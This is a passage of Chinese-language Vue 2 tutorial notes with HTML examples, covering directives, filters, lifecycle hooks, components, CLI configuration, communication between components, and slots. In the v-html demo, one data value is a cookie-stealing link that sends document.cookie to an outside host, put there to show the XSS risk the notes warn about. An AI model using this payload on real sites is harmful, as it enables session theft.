<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>收集表单数据</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <form @submit.prevent="demo">
            账号:<input type="text" v-model.trim="userInfo.account"> <br><br>
            密码:<input type="password" v-model="userInfo.password"> <br><br>
            年龄:<input type="number" v-model.number="userInfo.age"> <br><br>
            性别:
            男<input type="radio" name="sex" v-model="userInfo.sex" value="male"><input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br><br>
            爱好:
            学习<input type="checkbox" v-model="userInfo.hobby" value="study">
            打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
            吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat"> <br><br>
            所属校区:<select v-model="userInfo.city">
                <option value="">请选择校区</option>
                <option value="西安">西安</option>
                <option value="北京">北京</option>
            </select> <br><br>
            其他信息:<textarea v-model.lazy="userInfo.other"></textarea> <br><br>
            <input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="https://www.baidu.com/">《用户协议》</a> <br><br>
            <button>提交</button>
        </form>
    </div>
    <script>
        new Vue({
            el: '#root',
            data: {
                userInfo: {
                    account: '',
                    password: '',
                    age: '',
                    sex: 'female',
                    hobby: [],
                    city: '',
                    other: '',
                    agree: ''
                }
            },
            methods: {
                demo() {
                    console.log(JSON.stringify(this.userInfo));
                }
            }
        });
    </script>
</body>

</html>

1.14 过滤器

1.14.1 定义

对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。

1.14.2 语法

  1. 注册过滤器:Vue.filter(name,callback)new Vue({filters:{}})
  2. 使用过滤器:{{ xxx | 过滤器名 }}v-bind:属性 = "xxx | 过滤器名"

1.14.3 备注

  1. 过滤器也可以接收额外参数、多个过滤器也可以串联使用
  2. 并没有改变原本的数据,是产生新的对应的数据

1.14.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>过滤器</title>
    <script src="../js/vue.js"></script>
    <script src="../js/dayjs.min.js"></script>
</head>

<body>
    <div id="root">
        <h2>显示格式化后的时间</h2>
        <!-- 计算属性实现 -->
        <h3>现在是:{{fmtTime}}</h3>
        <!-- methods实现 -->
        <h3>现在是:{{getFmtTime()}}</h3>
        <!-- 过滤器实现 -->
        <h3>现在是:{{time | timeFormater}}</h3>
        <!-- 过滤器实现(传参) -->
        <h3>现在是:{{time | timeFormater('YYYY-MM-DD')}}</h3>
        <h3 :x="msg | mySlice">你好</h3>
    </div>

    <div id="root2">
        <h2>{{msg | mySlice}}</h2>
    </div>
    <script>
        // 全局过滤器
        Vue.filter('mySlice', function (value) {
            return value.slice(0, 4);
        });

        new Vue({
            el: '#root',
            data: {
                time: Date.now(),
                msg: '你好,西安'
            },
            computed: {
                fmtTime() {
                    return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss');
                }
            },
            methods: {
                getFmtTime() {
                    return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss');
                }
            },
            // 局部过滤器
            filters: {
                timeFormater(value, str = 'YYYY年MM月DD日 HH:mm:ss') {
                    return dayjs(value).format(str);
                },
                // mySlice(value) {
                //     return value.slice(0, 4);
                // }
            }
        });

        new Vue({
            el: '#root2',
            data: {
                msg: '你好,西安'
            }
        });
    </script>
</body>

</html>

1.15 内置指令

1.15.1 已经学过的指令

  • v-bind绑定解析表达式,可简写为::xxx
  • v-model向数据绑定
  • v-for遍历数组/对象/字符串
  • v-on:绑定事件监听,可简写为@
  • v-if:条件渲染(动态控制节点是否存在
  • v-else:条件渲染(动态控制节点是否存在
  • v-show:条件渲染(动态控制节点是否展示

1.15.2 v-text指令

1.15.2.1 作用

向其所在的节点中渲染文本内容

1.15.2.2 与插值语法的区别

v-text会替换掉节点中的内容,{{xx}}则不会。

1.15.3 v-html指令

1.15.3.1 作用

向指定节点中渲染包含html结构的内容。

1.15.3.2 与插值语法的区别
  1. v-html会替换掉节点中的内容,{{xx}}则不会。
  2. v-html可以识别html结构
1.15.3.3 严重注意!!!

v-html有安全性问题!!!

  1. 在网站上动态渲染任意html是非常危险的,容易导致XSS攻击。
  2. 一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!

1.15.4 v-cloak指令(没有值)

  1. 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
  2. 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。

1.15.5 v-once指令(没有值)

  1. v-once所在节点在初次动态渲染后,就视为静态内容了。
  2. 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。

1.15.6 v-pre指令(没有值)

  1. 跳过其所在节点的编译过程。
  2. 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。

1.15.7 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>内置指令</title>
    <script src="../js/vue.js"></script>
    <style>
        [v-cloak] {
            display: none;
        }
    </style>
</head>

<body>
    <div id="root">
        <!-- v-text指令 -->
        <div>你好,{{name}}</div>
        <div v-text="name"></div>
        <div v-text="str"></div>

        <!-- v-html指令 -->
        <div v-html="str"></div>
        <div v-html="str2"></div>

        <!-- v-cloak指令 -->
        <h3 v-cloak>你好,{{name}}</h3>
        <!-- <script src="../js/vue.js"></script> -->

        <!-- v-once指令 -->
        <h3 v-once>初始化的n值为:{{n}}</h3>
        <h3>当前的n值为:{{n}}</h3>
        <button @click="n++">点我n+1</button>

        <!-- v-pre指令 -->
        <h3 v-pre>你好</h3>
        <h3 v-pre>当前的n值为:{{n}}</h3>
    </div>
    <script>
        new Vue({
            el: '#root',
            data: {
                name: '西安',
                str: '<h3>你好啊!</h3>',
                str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>点我</a>',
                n: 0
            }
        });
    </script>
</body>

</html>

1.16 自定义指令

1.16.1 定义语法

  1. 局部指令:

    new Vue({
    	directives:{
    		指令名:配置对象
    	}
    });
    

    new Vue({
    	directives:{
    		指令名:回调函数
    	}
    });
    
  2. 全局指令:

    Vue.directive(指令名,配置对象)
    

    Vue.directive(指令名,回调函数)
    

1.16.2 配置对象中常用的3个回调

  1. bind:指令与元素成功绑定时调用。
  2. inserted:指令所在元素被插入页面时调用。
  3. update:指令所在模板结构被重新解析时调用。

1.16.3 备注

  1. 指令定义时不加v-,但使用时要加v-
  2. 指令名如果是多个单词,要使用kebab-case命名方式,要用camelCase命名。

1.16.4 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>自定义指令</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <!-- 
        需求1:定义一个v-big指令,和v-text指令功能类似,但会把绑定的数值放大10倍。
        需求2:定义一个v-fbind指令,和v-bind指令功能类似,但可以让其所绑定的input元素默认获取焦点。 
    -->
    <div id="root">
        <!-- 函数式 -->
        <h2>当前的n值为:<span v-text="n"></span></h2>
        <h2>放大10倍后的n值为:<span v-big="n"></span></h2>
        <!-- <h2>放大10倍后的n值为:<span v-big-number="n"></span></h2> -->
        <button @click="n++">点我n+1</button>
        <hr>

        <!-- 对象式 -->
        <input type="text" v-fbind:value="n">
    </div>
    <!-- <div id="root2">
        <h2>放大10倍后的x值为:<span v-big="x"></span></h2>
    </div> -->
    <script>
        // 定义全局指令
        // Vue.directive('fbind', {
        //     // 指令与元素成功绑定时(一上来)
        //     bind(element, binding) {
        //         element.value = binding.value;
        //     },
        //     // 指令所在元素被插入页面时
        //     inserted(element, binding) {
        //         element.focus();
        //     },
        //     // 指令所在的模板被重新解析时
        //     update(element, binding) {
        //         element.value = binding.value;
        //     }
        // });
        // Vue.directive('big', function (element, binding) {
        //     element.innerText = binding.value * 10;
        // });

        new Vue({
            el: '#root',
            data: {
                n: 1
            },
            directives: {
                // big函数何时会被调用?1.指令与元素成功绑定时(一上来)。 2.指令所在的模板被重新解析时。
                big(element, binding) {
                    element.innerText = binding.value * 10; // 注意!!!这里的this是window
                },
                // 'big-number'(element, binding) {
                //     element.innerText = binding.value * 10;
                // },
                fbind: {
                    // 指令与元素成功绑定时(一上来)
                    bind(element, binding) {
                        element.value = binding.value;
                    },
                    // 指令所在元素被插入页面时
                    inserted(element, binding) {
                        element.focus();
                    },
                    // 指令所在的模板被重新解析时
                    update(element, binding) {
                        element.value = binding.value;
                    }
                }
            }
        });
        // new Vue({
        //     el: '#root2',
        //     data: {
        //         x: 1
        //     }
        // });
    </script>
</body>

</html>


1.17 生命周期

1.17.1 基础概念

  1. 又名:生命周期回调函数、生命周期函数、生命周期钩子。
  2. 是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
  3. 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
  4. 生命周期函数中的this指向是vm或组件实例对象。

1.17.2 图示

生命周期图示.png

1.17.3 常用的生命周期钩子

  1. mounted:发送 ajax 请求、启动定时器、绑定自定义事件、订阅消息等初始化操作。
  2. beforeDestroy:清除定时器、解绑自定义事件、取消订阅消息等收尾工作。

1.17.4 关于销毁Vue实例

  1. 销毁后借助Vue开发者工具看到任何信息。
  2. 销毁后自定义事件会失效,但原生DOM事件依然有效
  3. 一般不会在beforeDestroy中操作数据,因为即便操作数据,也不会再触发更新流程了。

1.17.5 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>生命周期</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <!-- 引出生命周期 -->
        <h2 :style="{opacity}">欢迎学习Vue</h2>
        <button @click="opacity = 1">透明度设置为1</button>
        <button @click="stop">点我停止变换</button>

        <!-- 分析生命周期 -->
        <h2>当前的n值为:{{n}}</h2>
        <button @click="add">点我n+1</button>

        <button @click="bye">点我销毁vm</button>
    </div>
    <script>
        const vm = new Vue({
            el: '#root',
            // template: `
            // <div>
            //     <h2>当前的n值为:{{n}}</h2>
            //     <button @click="add">点我n+1</button>
            // </div>
            // `,
            data: {
                opacity: 1,
                n: 1
            },
            methods: {
                add() {
                    console.log('add');
                    this.n++;
                },
                bye() {
                    console.log('bye');
                    this.$destroy();
                },
                stop() {
                    this.$destroy();
                }
            },
            // Vue完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
            mounted() {
                this.timer = setInterval(() => {
                    this.opacity -= 0.01;
                    if (this.opacity <= 0)
                        this.opacity = 1;
                }, 16);
            },
            beforeCreate() {
                // console.log('beforeCreate');
                // console.log(this);
                // debugger;
            },
            created() {
                // console.log('created');
                // console.log(this);
                // debugger;
            },
            beforeMount() {
                // console.log('beforeMount');
                // console.log(this);
                // debugger;
            },
            beforeUpdate() {
                // console.log('beforeUpdate');
                // console.log(this.n);
                // debugger;
            },
            updated() {
                // console.log('updated');
            },
            beforeDestroy() {
                // console.log('beforeDestroy');
                // this.add();
                clearInterval(this.timer);
            },
            destroyed() {
                // console.log('destroyed');
            },
        });

        // 通过外部的定时器实现(不推荐)
        // setInterval(() => {
        //     vm.opacity -= 0.01;
        //     if (vm.opacity <= 0)
        //         vm.opacity = 1;
        // }, 16);
    </script>
</body>

</html>

第二章:Vue组件化编程

2.1 非单文件组件

2.1.1 组件的使用

Vue中使用组件的三大步骤:

  1. 定义组件(创建组件)
  2. 注册组件
  3. 使用组件(写组件标签)
2.1.1.1 如何定义一个组件?

使用Vue.extend(options)创建,其中optionsnew Vue(options)时传入的那个options几乎一样,但也有点区别:

  1. el要写,为什么?

    最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。

  2. data必须写成函数,为什么?

    避免组件被复用时,数据存在引用关系。

**备注:**使用template可以配置组件结构。

2.1.1.2 如何注册组件?
  1. 局部注册:靠new Vue的时候传入components选项。
  2. 全局注册:靠Vue.component('组件名', 组件)
2.1.1.3 编写组件标签

例:

<school></school>

2.1.2 几个注意点

  1. 关于组件名:

    1. 一个单词组成
      • 首字母小写:school
      • 首字母大写:School
    2. 多个单词组成
      • kebab-case命名:my-school
      • CamelCase命名:MySchool(需要Vue脚手架支持)

    备注:

    • 组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
    • 可以使用name配置项指定组件在开发者工具中呈现的名字。
  2. 关于组件标签

    1. <school></school>
    2. <school/>

    备注:不使用脚手架时,<school/>会导致后续组件不能渲染。

  3. 一个简写方式:

    const school = Vue.extend(options) 可简写为:const school = options

2.1.3 关于VueComponent

  1. school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。

  2. 我们只需要写<school/><school></school>,Vue解析时会帮我们创建schoo1组件的实例对象,

    即Vue帮我们执行的:new VueComponent(options)

  3. 特别注意:每次调用Vue.extend,返回的都是一个全新VueComponent!!!

  4. 关于this指向:

    1. 组件配置中: data函数、methods中的函数、watch中的函数、computed中的函数,它们的this均是【VueComponent实例对象】。
    2. new Vue(options)配置中: data函数、methods中的函数、watch中的函数、computed中的函数,它们的this均是【Vue实例对象】。
  5. VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。 Vue的实例对象,以后简称vm。

2.1.4一个重要的内置关系

  1. 关系:VueComponent.prototype._proto_ === Vue.prototype
  2. 为什么要有这个关系:让组件实例对象(vc)可以访问到Vue原型上的属性、方法。

2.1.5 示例

<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>非单文件组件</title>
    <script src="../js/vue.js"></script>
</head>

<body>
    <div id="root">
        <h1>{{msg}}</h1>
        <!-- 第三步:编写组件标签 -->
        <hello></hello>
        <hr>
        <!-- 第三步:编写组件标签 -->
        <school></school>
        <hr>
        <!-- 第三步:编写组件标签 -->
        <student></student>
        <hr>
        <!-- <student />
        <hr> -->
    </div>
    <div id="root2">
        <!-- 第三步:编写组件标签 -->
        <!-- <hello></hello> -->
    </div>
    <script>
        // 第一步:创建school组件
        const school = Vue.extend({
            // el: '#root', //组件定义时,一定不要写el配置项
            name: 'nwafu',
            template: `
                <div>
                    <h2>学校名称:{{schoolName}}</h2>
                    <h2>学校地址:{{address}}</h2>
                    <button @click="showName">点我提示学校名</button>
                </div>
            `,
            data() {
                return {
                    schoolName: '西北农林科技大学',
                    address: '陕西省杨凌区'
                }
            },
            methods: {
                showName() {
                    alert(this.schoolName);
                }
            },
        });

        // 第一步:创建student组件
        const student = Vue.extend({
            template: `
                <div>
                    <h2>学生姓名:{{studentName}}</h2>
                    <h2>学生年龄:{{age}}</h2>
                </div>
            `,
            data() {
                return {
                    studentName: '张三',
                    age: 18
                }
            }
        });

        // 第一步:创建hello组件
        const hello = Vue.extend({
            template: `
                <div>
                    <h2>你好啊!{{name}}</h2>
                </div>
            `,
            data() {
                return {
                    name: '张三'
                }
            }
        });
        // const hello = {
        //     template: `
        //         <div>
        //             <h2>你好啊!{{name}}</h2>
        //         </div>
        //     `,
        //     data() {
        //         return {
        //             name: '张三'
        //         }
        //     }
        // };

        // 第二步:注册组件(全局注册)
        Vue.component('hello', hello);

        // 组件的嵌套
        // 创建my-student组件
        const myStudent = Vue.extend({
            name: 'my-student',
            template: `
                <div>
                    <h2>学生姓名:{{studentName}}</h2>
                    <h2>学生年龄:{{age}}</h2>
                </div>
            `,
            data() {
                return {
                    studentName: '张三',
                    age: 18
                }
            }
        });
        // 创建my-school组件
        const mySchool = Vue.extend({
            name: 'my-school',
            template: `
                <div>
                    <h2>学校名称:{{schoolName}}</h2>
                    <h2>学校地址:{{address}}</h2>
                    <myStudent></myStudent>
                </div>
            `,
            data() {
                return {
                    schoolName: '西北农林科技大学',
                    address: '陕西省杨凌区'
                }
            },
            components: {
                myStudent
            }
        });
        // 创建my-hello组件
        const myHello = Vue.extend({
            name: 'my-hello',
            template: `
                <div>
                    <h2>你好啊!{{name}}</h2>
                </div>
            `,
            data() {
                return {
                    name: '张三'
                }
            }
        });
        // 创建my-school组件
        const app = Vue.extend({
            name: 'app',
            template: `
                <div>
                    <myHello></myHello>
                    <mySchool></mySchool>
                </div>
            `,
            components: {
                mySchool,
                myHello
            }
        });

        // 创建vm
        new Vue({
            el: '#root',
            data: {
                msg: '欢迎学习Vue'
            },
            // 第二步:注册组件(局部注册)
            components: {
                school: school,
                student: student
            }
        });

        new Vue({
            el: '#root2',
            template: `
                <div>
                    <app></app>
                </div>
            `,
            components: {
                app
            }
        });
    </script>
</body>

</html>

2.2 单文件组件

2.2.1 一个.vue 文件的组成

  1. 模板页面

    <template>
    页面模板
    </template>
    
  2. JS 模块对象

    <script>
    export default {
    	data() {return {}}, 
        methods: {}, 
        computed: {}, 
        components: {}
    }
    </script>
    
  3. 样式

    <style>
    样式定义
    </style>
    

2.2.2 基本使用

  1. 引入组件
  2. 映射成标签
  3. 使用组件标签

第三章:使用Vue脚手架

3.1 分析Vue脚手架

3.1.1 脚手架文件结构

├── node_modules 
├── public 
│ 	├── favicon.ico: 页签图标 
│ 	└── index.html: 主页面 
├── src 
│ 	├── assets: 存放静态资源
│ 	│	└── logo.png 
│ 	│── components: 存放组件 
│ 	│ 	└── HelloWorld.vue 
│ 	│── App.vue: 汇总所有组件 
│ 	│── main.js: 入口文件 
├── .gitignore: git 版本管制忽略的配置 
├── babel.config.js: babel的配置文件 
├── package.json: 应用包配置文件 
├── README.md: 应用描述文件 
├── package-lock.json:包版本控制文件

3.1.2 关于不同版本的Vue

  1. vue.js与vue.runtime.xxx.js的区别:

    • vue.js是完整版的Vue,包含:核心功能**+**模板解析器。
    • vue.runtime.xxx.js是运行版的Vue,包含:核心功能,没有模板解析器。
  2. 因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用render函数接收到的createElement函数去指定具体内容。

3.1.3 vue.config.js配置文件

  • 使用vue inspect > output.js可以查看到Vue脚手架的默认配置。
  • 使用vue.config.js可以对脚手架进行个性化定制,详情见:cli.vuejs.org/zh/config/

3.2 ref属性

  1. 被用来给元素或子组件注册引用信息(id的替代者)
  2. 应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
  3. 使用方式:
    • 打标识:<h1 ref="xxx"></h1><School ref="xxx" />
    • 获取:this.$refs.xxx

3.3 配置项props

功能:让组件接收外部传过来的数据

  1. 传递数据

    <Demo name="xxx" />
    
  2. 接收数据

    1. 只接收:

      props:['name']
      
    2. 限制类型:

      props:{
      	name:String
      }
      
    3. 限制类型、限制必要性、指定默认值:

      props:{
      	name:{
      		type:String, //类型
      		required:true, //必要性
      		default:'tom' //默认值
      	}
      }
      

备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。

3.4 mixin(混入)

功能:可以把多个组件共用的配置提取成一个混入对象

使用方式

  1. 定义混合,例如:

    {
        data() {...},
        methods: {...},
        ...
    }
    
  2. 使用混合,例如:

    • 全局混入:Vue.mixin(xxx)
    • 局部混入:mixins:['xxx']

3.5 插件

功能:用于增强Vue

本质:包含install方法的一个对象,install的第一个参数是Vue第二个以后的参数是插件使用者传递的数据。

定义插件

对象.install = function (Vue, options) {
        // 1. 添加全局过滤器
        Vue.filter(...)

        // 2. 添加全局指令
        Vue.directive(...)

        // 3. 配置全局混入
        Vue.mixin(...)

        // 4. 添加实例方法
        Vue.prototype.$myMethod = function () {...}
        Vue.prototype.$myProperty = xxxx
}

使用插件Vue.use()

3.6 scoped样式

作用:让样式在局部生效,防止冲突。

写法<style scoped>

3.7 Todo-list 案例总结

3.7.1 组件化编码流程

  1. 拆分静态组件:组件要按照功能点拆分,命名不要与html元素冲突。

  2. 实现动态组件:考虑好数据的存放位置,数据是一个组件在用,还是一些组件在用。

    1. 一个组件在用:放在组件自身即可。
    2. 一些组件在用:放在他们共同的父组件上(状态提升)
  3. 实现交互:从绑定事件开始。

3.7.2 props适用于

  1. 父组件==>子组件 通信
  2. 子组件==>父组件 通信(要求父先给子一个函数)

3.7.3 使用v-model时要切记

v-model绑定的值不能是props传过来的值,因为props是不可以修改的。

3.7.4 注意

props传过来的若是对象类型的值,修改对象中的属性时Vue不会报错,但不推荐这样做。

3.8 webStorage

  1. 存储内容大小一般支持5MB左右(不同浏览器可能还不一样)

  2. 浏览器端通过Window.sessionStorageWindow.localStorage属性来实现本地存储机制

  3. 相关API

    • xxxxxStorage.setItem('key', 'value')

      该方法接受一个键和值作为参数,会把键值对添加到存储中,如果键名存在,则更新其对应的值。

    • xxxxxStorage.getItem('key')

      该方法接受一个键名作为参数,返回键名对应的值。

    • xxxxxStorage.removeItem('key')

      该方法接受一个键名作为参数,并把该键名对应键值对从存储中删除。

    • xxxxxStorage.clear()

      该方法会清空存储中的所有数据。

  4. 备注:

    • sessionStorage存储的内容会随着浏览器窗口关闭而消失。
    • localStorage存储的内容需要手动清除才会消失。
    • xxxxxStorage.getItem('key')如果key对应的value获取不到,那么getItem的返回值是null。
    • JSON.parse(null)的结果依然是null。

3.9 组件的自定义事件

  1. 一种组件间通信的方式,适用于:==子组件 => 父组件==

  2. 使用场景:A是父组件,B是子组件,B想给A传数据,那么就要==在A中==给B绑定自定义事件(==事件的回调在A中==)。

  3. 绑定自定义事件:

    1. 第一种方式,在父组件中:<Demo @nwafu="test" /><Demo v-on:nwafu="test" />

    2. 第二种方式,在父组件中:

      <Demo ref="xxx" />
      ......
      mounted() {
          this.$refs.xxx.$on("nwafu", this.test); 
      }
      
    3. 若想让自定义事件只触发一次,可以使用once修饰符,或$once方法。

  4. 触发自定义事件:this.$emit("nwafu", 数据)

  5. 解绑自定义事件:this.$off("nwafu")

  6. 组件上也可以绑定原生DOM事件,需要使用native修饰符。

  7. **注意:**通过this.$refs.xxx.$on("nwafu", 回调)绑定自定义事件时,回调要么配置在==methods==中,要么用==箭头函数==,否则==this指向==会出现问题!

3.10 全局事件总线(GlobalEventBus)

  1. 一种组件间通信的方式,适用于:==任意==组件间通信。

  2. 安装全局事件总线:

    new Vue({
    	......
    	beforeCreate() {
    		Vue.prototype.$bus = this //安装全局事件总线,$bus就是当前应用的vm
    	},
    	......
    })
    
  3. 使用事件总线:

    1. 接收数据:A组件想接收数据,则在A组件中给**$bus**绑定自定义事件,事件的==回调留在A组件自身==。

      methods: {
      	demo(data){......}
      }
      ......
      mounted() {
      	this.$bus.$on('xxxx', this.demo)
      }
      
    2. 提供数据:this.$bus.$emit('xxxx', 数据)

  4. 最好在beforeDestroy钩子中,用**$off**去解绑==当前组件所用到的==事件。

3.11 消息订阅与发布

  1. 一种组件间通信的方式,适用于:==任意==组件间通信。

  2. 使用步骤:

    1. 安装pubsub:npm i pubsub-js

    2. 引入import pubsub from "pubsub-js";

    3. 接收数据:A组件想接收数据,则在A组件中订阅消息,订阅的==回调留在A组件自身==。

      methods: {
          demo(data) {......}
      }
      ......
      mounted() {
          this.pubId = pubsub.subscribe("xxx", this.demo) //订阅消息
      }
      
    4. 提供数据: pubsub.publish("xxx", 数据);

    5. 最好在beforeDestroy钩子中,用pubsub.unsubscribe(this.pubId)去==取消订阅==。

3.12 nextTick

  1. 语法:this.$nextTick(回调函数)
  2. **作用:**在下一次DOM更新结束后执行其指定的回调。
  3. 什么时候用:当改变数据后,要基于更新后的==新DOM==进行某些操作时,要在nextTick所指定的==回调函数中==执行。

3.13 Vue封装的过渡与动画

  1. **作用:**在==插入、更新或移除==DOM元素时,在合适的时候给元素添加样式类名。

  2. 图示:

transition.png

  1. 写法:

    1. 准备好样式:

      • 元素进入的样式:

        1. v-enter:进入的起点
        2. v-enter-active:进入过程中
        3. v-enter-to:进入的终点
      • 元素离开的样式:

        1. v-leave:离开的起点
        2. v-leave-active:离开过程中
        3. v-leave-to:离开的终点
    2. 使用<transition>包裹要过渡的元素,并配置name属性:

      <transition name="hello" appear>
            <h1 v-show="isShow">{{ msg }}</h1>
      </transition>
      
    3. **备注:**若有==多个==元素需要过渡,则需要使用:<transition-group>,且每个元素都要指定key值。

第四章:Vue中的ajax

4.1 vue脚手架配置代理

4.1.1 方法一

vue.config.js中添加如下配置

devServer: {
	proxy: 'http://localhost:5000'
}

说明:

  1. 优点:配置简单,请求资源时直接发给前端(8080)即可。
  2. 缺点:==不==能配置多个代理,==不==能灵活的控制请求是否走代理。
  3. 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器(==优先==匹配前端资源)。

4.1.2 方法二

编写vue.config.js配置具体代理规则

devServer: {
    proxy: {
      '/api': { //匹配所有以'/api'开头的请求路径
        target: 'http://localhost:5000', //代理目标的基础路径
        pathRewrite: { '^/api': '' },
        ws: true, //用于支持websocket
        changeOrigin: true //用于控制请求头中的host值
      },
      '/car': { //匹配所有以'/car'开头的请求路径
        target: 'http://localhost:5001', //代理目标的基础路径
        pathRewrite: { '^/car': '' },
        ws: true, 
        changeOrigin: true 
      }
   }
}
/*
	changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
	changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
	changeOrigin默认值为true
*/

说明

  1. 优点:可以配置==多个==代理,且可以灵活的==控制==请求是否走代理。
  2. 缺点:配置略微==繁琐==,请求资源时==必须==加前缀。

4.2 插槽

  1. 作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于:==父组件 => 子组件==。

  2. 分类:默认插槽、具名插槽、作用域插槽。

  3. 使用方式

    1. 默认插槽

      父组件中:
      	<Category>
          	<div>html结构1</div>
          </Category>
      子组件中:
      	<template>
        		<div>
        			<!-- 定义插槽 -->
          		<slot>插槽默认内容...</slot>
       		</div>
      	</template>
      
    2. 具名插槽

      父组件中:
      	<Category>
              <template slot="center">
              	<div>html结构1</div>
            	</template>
              
              <template v-slot:footer>
              	<div>html结构2</div>
            	</template>
          </Category>
      子组件中:
      	<template>
        		<div>
        			<!-- 定义插槽 -->
          		<slot name="center">插槽默认内容...</slot>
          		<slot name="footer">插槽默认内容...</slot>
       		</div>
      	</template>
      
    3. 作用域插槽

      1. 理解:==数据在组件的自身,但根据数据生成的结构需要组件的使用者决定==。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)

      2. 具体编码

        父组件中:
        	<Category>
              <template scope="scopeData">
                <ol>
                  <li v-for="(g, index) in scopeData.games" :key="index">{{ g }}</li>
                </ol>
              </template>
            </Category>
        
            <Category>
              <template slot-scope="scopeData">
                <h4 v-for="(g, index) in scopeData.games" :key="index">{{ g }}</h4>
              </template>
            </Category>
        子组件中:
        	<template>
          		<div>
            		<slot :games="games"></slot>
          		</div>
